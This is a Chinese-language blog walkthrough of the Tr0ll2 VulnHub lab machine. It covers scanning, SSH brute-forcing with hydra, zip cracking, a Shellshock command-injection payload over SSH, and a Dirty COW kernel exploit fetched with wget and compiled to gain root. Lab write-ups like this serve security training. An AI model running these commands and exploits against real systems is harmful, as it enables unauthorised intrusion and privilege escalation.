CMing

CMing- 关注

本文由

CMing 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

CMing 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

Troll2打靶思路详解(vulnhub)

第一步:信息收集--主机发现和端口扫描

使用nmap快速对局域网进行扫描来确定靶机IP

nmap -sn 192.168.31.0/24

确定靶机IP为192.168.31.72

再次使用nmap对靶机IP进行详细扫描

nmap -p- -sV -sT -O 192.168.31.72

结果如下

首先对80端口所开放的web服务进行信息收集

查看web服务访问http://192.168.31.72/

还是熟悉的图片...

通过dirb进行目录扫描

dirb http://192.168.31.72/

结果如下



访问http://192.168.31.72/robots.txt

我的天呐,这么多那就把robots.txt下载下来

wget http://192.168.31.72/robots.txt



通过python脚本批量查看一下那些网址可以访问

可以看到 /noob /keep_trying /dont_bother /ok_this_is_it 这几个网址可以访问,那就用浏览器查看一下,发现都是以下这个图片

完了,又被狗作者嘲讽了





然后对21端口所开放的ftp服务进行信息收集

通过ftp 192.168.31.72命令来访问

有了上一个靶机的经验,我尝试anonymous(匿名用户)进行登入,发现根本不行

最后对22端口所开放的ssh服务进行信息收集

还是尝试用Hydra进行弱口令爆破

hydra -L user.txt -P CommonWebAdminPass.txt -t 2 -vV -e ns 192.168.31.69 ssh

并没有什么发现

第二步:猜测与破解

进行到这里我的思路已经断了

我重新开始查看收集到的信息

在尝试连接ftp的返回信息中

220 Welcome to Tr0ll FTP... Only noobs stay for a while...

发现这里是“Tr0ll”,而不是”Troll"。我承认这里有些运气的存在

但是他ftp的账号和密码都是Tr0ll

所以接下来就是登入,查看,下载

发现是zip文件,解压一下

你妹的,有密码



第三步:WEB到杂项

已经进行到现在这个地步了,web上还是没有什么收获,我尝试用更大的字典进行扫描,还是没有结果,突然间想到有没有可能藏在图片里了,说干就干

下载

wget http://192.168.31.72/tr0ll_again.jpg

wget http://192.168.31.72/noob/cat_the_troll.jpg

wget http://192.168.31.72/keep_trying/cat_the_troll.jpg

wget http://192.168.31.72/dont_bother/cat_the_troll.jpg

wget http://192.168.31.72/ok_this_is_it/cat_the_troll.jpg

查看

strings tr0ll_again.jpg

strings cat_the_troll.jpg

最后在“http://192.168.31.72/dont_bother/cat_the_troll.jpg”这个图片里发现了以下信息

Look Deep within y0ur_self for the answer

翻译:

在y0ur_self深处寻找答案

所以访问

将answer.txt下载下来

wget http://192.168.31.72/y0ur_self/answer.txt



第四步:ZIP爆破

查看

看一下格式几乎可以确定是用base64算法加密的

那就解密

base64 -d answer.txt > password.txt



然后使用fcrackzip暴力破解

fcrackzip -u -D -p password.txt lmao.zip

得到了密码”ItCantReallyBeThisEasyRightLOL“,解压并查看zip文件

发现是ssh的key文件!这可太棒了!!!

第五步:后渗透--SSH登入与提权



ssh登入

ssh -i noob noob@192.168.31.72

发现报了个错误,我查询资料发现是SHA-1算法不安全,新版本的openssh已经禁用了,临时解决方法加上-o PubkeyAcceptedKeyTypes=+ssh-rsa参数。



所以使用以下命令连接

ssh -i noob noob@192.168.31.72 -o PubkeyAcceptedKeyTypes=+ssh-rsa

狗作者告诉我

TRY HARDER LOL!

翻译:

更努力,哈哈

经过查询资料发现可以通过利用shellshock漏洞来获取会话

(shellshock漏洞原理较为复杂,感兴趣的同学可以去看看)

所以playload如下



ssh -i noob noob@192.168.31.72 -o PubkeyAcceptedKeyTypes=+ssh-rsa '() { :;}; /bin/bash'

然后还是通过python来增加shell的交互性

python -c "import pty;pty.spawn('/bin/bash')"

提权

查看当前用户权限

id

sudo -l

可以看出只是普通用户的权限



直接查看内核和gcc版本,看看能不能使用脏牛进行提权

脏牛链接https://github.com/FireFart/dirtycow

感觉差不多,那就冲



本地python启动http服务

使用wget命令下载靶机

wget http://192.168.31.213:8000/dirty.c



编译,执行

gcc -pthread dirty.c -o dirty -lcrypt

./dirty my-new-password

成功了,登入firefart用户,恢复“/etc/passwd!”

su firefart

mv /tmp/passwd.bak /etc/passwd



看一下权限

id

可以看到已经是root权限了



最后就是拿flag了

至此完结,撒花。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)